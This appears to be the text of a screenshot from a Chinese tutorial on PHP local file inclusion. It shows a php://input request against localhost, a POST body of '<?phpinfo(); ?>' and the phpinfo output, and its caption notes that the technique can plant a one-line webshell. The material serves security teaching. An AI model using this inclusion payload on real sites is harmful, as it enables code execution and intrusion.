 php://input 协议还可以用来生成一句话木马
SQL· XSS· Encryption· Encoding· Other·
RL
http://localhost/index.php?filename=php://input
Enable Post data
Enable Referrer
<?phpinfo(); ?>
PHP Version 7.3.4
System
Windows NT LAPTOP-UBIEP4K5 10.0 build 18363 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)